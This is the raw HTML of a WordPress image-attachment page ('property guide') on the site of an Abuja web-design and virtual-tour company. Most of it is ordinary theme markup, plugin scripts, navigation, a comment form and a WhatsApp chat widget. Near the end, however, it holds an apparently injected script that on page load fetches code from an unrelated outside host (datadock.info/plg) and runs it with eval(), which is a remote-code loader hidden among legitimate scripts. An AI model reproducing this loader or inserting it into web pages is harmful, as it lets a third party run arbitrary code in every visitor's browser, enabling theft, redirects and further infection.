<script type="text/javascript" src="https://mcolayconcepts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https://mcolayconcepts.com/wp-admin/admin-ajax.php"};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=6.9" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mcolayconcepts.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.4.3" id="wc-prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mcolayconcepts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mcolayconcepts.com/wp-json/wp/v2/media/1368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mcolayconcepts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://mcolayconcepts.com/?p=1368' />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '503975186679217'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=503975186679217&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><script type="text/javascript">var kc_script_data={ajax_url:"https://mcolayconcepts.com/wp-admin/admin-ajax.php"}</script><!-- PanoPress [1.3] -->
<script type="text/javascript">
pp_oppp=false;
pb_options={"fullscreen":true,"fade":true,"animate":true,"shadow":true,"width":"640px","height":"480px","style":{"box":"pb-light","overlay":"pb-light-overlay"},"galleries":false,"resize":1};
</script>
<script type="text/javascript"  src="https://mcolayconcepts.com/wp-content/plugins/panopress/js/panopress.js?v=1.3"></script>
<link rel="stylesheet" type="text/css" media="all" href="https://mcolayconcepts.com/wp-content/plugins/panopress/css/panopress.css?v=1.3" />	
<!-- /PanoPress -->
        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-1368 attachment-jpeg wp-theme-assurance theme-assurance kc-css-system woocommerce-no-js elementor-default elementor-kit-1584">

<div class="boxed_wrapper">
 	
        
	<!--Start Top bar area -->  
        <section class="top-bar-area">
        <div class="container">
            <div class="row">
                <div class="col-md-8 col-sm-12 col-xs-12">
                    <div class="top-info">
                        <ul>
                        	                            <li><span class="icon-signs"></span>47, Ahmed Joda Crescent. Kado Estate. Abuja</li>
                                                        <li><span class="icon-clock"></span>Opening Time: Mon-Fri: 08.00 to 17.00</li>
                                                    </ul>
                    </div>
                </div>
                <div class="col-md-3 col-sm-8 col-xs-9">
                    <div class="top-right">
                        <ul>
                        	                        </ul>
                    </div>
                </div>
                <div class="col-md-1 col-sm-4 col-xs-3">
                                    </div>
                
            </div>
        </div>
    </section>
        <!--End Top bar area --> 
     
    <!--Start header area-->
    <header class="header-area">
        <div class="container">
            <div class="row">
                <div class="col-lg-5 col-md-4 col-sm-12 col-xs-12">
                    <div class="logo">
                    	                        <a href="https://mcolayconcepts.com/"><img src="https://mcolayconcepts.com/wp-content/uploads/2017/09/400x80pix-new1.png" alt="Arctica" title="Arctica"></a>
                                            </div>
                </div>
                <div class="col-lg-5 col-md-6 col-sm-12 col-xs-12">
                    <div class="header-contact-info">
                        <ul>
                                                        <li>
                                <div class="iocn-holder">
                                    <span class="icon-technology"></span>
                                </div>
                                <div class="text-holder">
                                    <h6>Call Us On</h6>
                                    <p>08077777002</p>
                                </div>
                            </li>
                                                        <li>
                                <div class="iocn-holder">
                                    <span class="icon-letter top-envelop"></span>
                                </div>
                                <div class="text-holder">
                                    <h6>Mail Us @</h6>
                                    <p>support@mcolayconcepts.com</p>
                                </div>
                            </li>
                                                    </ul>
                    </div>
                </div>
                
                                <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
                    <div class="top-social-links">
                        <ul>
							                            <li><a href="https://www.facebook.com/McOlay360/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                                        <li><a href="https://twitter.com/McOlayMedia" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                                        <li><a href="https://www.instagram.com/mcolaymedia/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                                        <li><a href="#" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                                                        <li><a href="https://skype.com/McOlayMedia" target="_blank"><i class="fa fa-skype" aria-hidden="true"></i></a></li>
                                                    </ul>
                    </div>
                </div>
                                
            </div>
        </div>
    </header>  
    <!--End header area--> 
    
    <!--Start mainmenu area-->
    <section class="mainmenu-area stricky">
        <div class="container">
            <div class="mainmenu-bg">
                <div class="clearfix navigation-outer">
                    <div class="ass-navigation">
                        <!--Start mainmenu-->
                        <nav class="main-menu">
                            <div class="navbar-header">   	
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                            <div class="navbar-collapse collapse clearfix">
                                <ul class="navigation clearfix">
                                	<li class="home"><a href="https://mcolayconcepts.com/"><span class="fa fa-home"></span></a></li>
                                    <li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-618 dropdown"><a title="About Us" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">About Us</a>
<ul role="menu" class="submenu">
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a title="About Us" href="https://mcolayconcepts.com/about-us/">About Us</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a title="Company History" href="https://mcolayconcepts.com/company-history/">Company History</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a title="Our Team" href="https://mcolayconcepts.com/our-team/">Our Team</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a title="FAQs" href="https://mcolayconcepts.com/faqs/">FAQs</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a title="Terms of Service" href="https://mcolayconcepts.com/terms-of-service/">Terms of Service</a></li>
</ul>
</li>
<li id="menu-item-621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-621"><a title="Our Services" href="#" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Our Services</a></li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-700 dropdown"><a title="Our Portfolio" href="https://mcolayconcepts.com/projects-2/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Our Portfolio</a>
<ul role="menu" class="submenu">
	<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a title="Virtual Tours and Google Street Views" href="https://mcolayconcepts.com/tours/">Virtual Tours and Google Street Views</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a title="Website Design and Development" href="https://mcolayconcepts.com/websites/">Website Design and Development</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a title="News" href="https://mcolayconcepts.com/blog-list/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">News</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-970"><a title="Blog" href="https://mcolayconcepts.com/all-about-google-street-view-and-virtual-tour/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Blog</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a title="Get in Touch" href="https://mcolayconcepts.com/?page_id=539" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Get in Touch</a></li>
                                </ul>
                            </div>
                        </nav>
                        <!--End mainmenu-->
                        <!--Start search box-->
                        <div class="outer-search-box">
                            <div class="seach-toggle"><i class="fa fa-search"></i></div>
                            <ul class="search-box">
                                <li>
                                    <form method="get" action="https://mcolayconcepts.com/">
    <div class="form-group">
        <input type="search" name="s" placeholder="Search Here">
        <button type="submit"><i class="fa fa-search"></i></button>
    </div>
</form>                                </li>
                            </ul>
                        </div>
                        <!--End search box-->
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    <!--End mainmenu area-->
    <!--Start breadcrumb area-->     
<section class="breadcrumb-area" >
	<div class="container text-center">
		<h1>property guide - Abuja&#039;s No. 1 Web &amp; Virtual Tour Specialist</h1>
	</div>
</section>
<!--End breadcrumb area-->

<!--Start breadcrumb bottom area-->
<section class="breadcrumb-botton-area">
    <div class="container">
        <div class="left pull-left">
            <ul class=""><li><a href="https://mcolayconcepts.com/">Home</a></li><li><a href="https://mcolayconcepts.com/pp/">PP</a></li><li>property guide</li></ul>        </div> 
    </div>
</section>
<!--End breadcrumb bottom area-->

<!--Sidebar Page-->
<section id="blog-area" class="blog-with-sidebar-area">
    <div class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  blog-single-area no-padd-top no-padd-bottom">
                
                <!--Default Section-->
                <section class="default-section blog-section no-padd-top no-padd-bottom">
                    <!--Blog Post-->
                    <div class="thm-unit-test">
					                        <!-- blog post item -->
                        <p class="attachment"><a href='https://mcolayconcepts.com/wp-content/uploads/2019/07/property-guide.jpg'><img fetchpriority="high" decoding="async" width="281" height="300" src="https://mcolayconcepts.com/wp-content/uploads/2019/07/property-guide-281x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://mcolayconcepts.com/wp-content/uploads/2019/07/property-guide-281x300.jpg 281w, https://mcolayconcepts.com/wp-content/uploads/2019/07/property-guide-768x820.jpg 768w, https://mcolayconcepts.com/wp-content/uploads/2019/07/property-guide-600x641.jpg 600w, https://mcolayconcepts.com/wp-content/uploads/2019/07/property-guide.jpg 900w" sizes="(max-width: 281px) 100vw, 281px" /></a></p>
                        <div class="clearfix"></div>
                        <div itemscope itemtype="https://schema.org/Comment" id="comments" class="post-comments comment-area clearfix">
	 
     
     <!-- Comment Form -->
    <div class="add-comment-box">
        <!-- Heading -->
       	    									 <div class="add-comment-box" id="respond">
				<div class="sec-title"><h3>Leave a comment</h3><span class="border"></span>
                <h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pp/property-guide/#respond" style="display:none;">Cancel reply</a></small></h3>
				</div>
									<form action="https://mcolayconcepts.com/wp-comments-post.php" method="post" id="add-comment-form" class="form-horizontal" novalidate>
						<div class="row clearfix">
																			<p class="col-md-12 col-sm-12">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<div class="col-md-6 col-sm-6 col-xs-12"><input id="name" placeholder="Your Name" class="form-control1" name="author" type="text" value="" size="30" aria-required='true' /></div>
 <div class="col-md-6 col-sm-6 col-xs-12"><input id="email" placeholder="Enter Your Email Address" class="form-control2" name="email" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12 col-sm-12 col-xs-12"><input id="subject" placeholder="Enter a Subject" class="form-control3" name="subject" type="text" size="30" /></div>
												<div class="Array col-md-12 col-sm-12 col-xs-12"><textarea id="comments_text" placeholder="Type Comment Here" class="form-control4" name="comment" cols="45" rows="3" aria-required="true"></textarea></div>						                        	<div class="col-md-12 col-sm-12 col-xs-12">
                                <button id="submit" type="submit" class="thm-btn bg-clr1">Post Comment</button>
                            </div>
                          <input type='hidden' name='comment_post_ID' value='1368' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
												</div>
					</form>
							</div><!-- #respond -->
			        	
		
    </div>    
</div><!-- #comments -->
<!-- end comments -->
                                                                </div>
                    <!--Pagination-->
                    <div class="row">
                        <div class="col-md-12">
                            <div class="post-pagination text-center">
                                                            </div>
                        </div>
                    </div>
                </section>
            </div>
            <!--Content Side-->
            
            <!--Sidebar-->	
            <!-- sidebar area -->
			            <!--Sidebar-->
        </div>
    </div>
</section>

	<div class="clearfix"></div>
    
    <!--Start footer area-->  
        <footer class="footer-area" style="background-image:url();">
        <div class="footer-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="footer-top-content">
                            <div class="title pull-left">
                                <h3>Over 10 years of experience we will ensure you always get the best.</h3>    
                            </div>
                            <div class="button pull-right">
                                <a class="thm-btn bg-clr1" href="">Book Consultation</a>
                            </div>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="row">
                <div id="text-2" class="col-lg-3 col-md-3 col-sm-6 col-xs-12 single-footer-widget pd-bottom column widget_text">			<div class="textwidget"><div class="single-footer-widget wedo pd-left">
<div class="title"><h3>What We Do</h3></div>
<ul class="we-do-list">
<li><a href="#">Web Design</a></li>
<li><a href="#">Virtual Tour</a></li>
<li><a href="#">Branding</a></li>
<li><a href="#">SEO</a></li>
<li><a href="#">3D Animations</a></li>
<li><a href="#">Photography</a></li> 
</ul>
</div></div>
		</div>            </div>
        </div>
    </footer>   
        <!--End footer area-->
    <div class="clearfix"></div>
    
    <!--Start footer bottom area-->
    <section class="footer-bottom-area">
        <div class="container">   
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom">
                        <div class="copyright-text pull-left">
                            <p>Copyrights © 2020 All Rights Reserved, Powered by <a href="#">McOlay Concepts International</a></p> 
                        </div>
                        <div class="footer-menu pull-right">
                            <ul>
                                <li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a title="Legal" href="#" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Legal</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a title="Sitemap" href="#" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Sitemap</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a title="Privacy Policy" href="#" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Privacy Policy</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-615"><a title="Terms &amp; Condition" href="#" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Terms &#038; Condition</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div> 
        </div>  
    </section>
    <!--End footer bottom area-->
    
</div>
<!--End pagewrapper-->

<!--Scroll to top-->
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assurance/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">panopress.imagebox();</script><div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Need Help? <strong>Chat with us</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title">Start a Conversation</div>
        <div class="wa__popup_intro">Hi! Click one of our member below to chat on <strong>Whatsapp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice">The team typically replies in a few minutes.</div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=2348170099992&text=I want to make an enquiry about your services" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Customer Service</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Customer Service</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mcolayconcepts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mcolayconcepts.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mcolayconcepts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/js/jquery.countTo.js?ver=6.9" id="countTo-js"></script>
